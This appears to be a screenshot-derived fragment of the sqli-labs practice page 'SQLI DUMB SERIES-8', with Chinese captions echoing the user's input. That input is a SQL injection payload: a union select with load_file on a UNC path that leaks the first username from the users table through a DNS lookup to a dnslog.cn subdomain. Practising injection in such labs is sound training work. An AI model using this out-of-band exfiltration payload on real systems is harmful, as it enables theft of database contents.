 Welcome Dhakkan
有数据
SQLI DUMB SERIES-8
提示: 你输入的传参为 : 1?id=1 ' union select 1,2,load_file(concat('//',(select username from users limit
0,1),'.pcijrt.dnslog.cn/abc')) #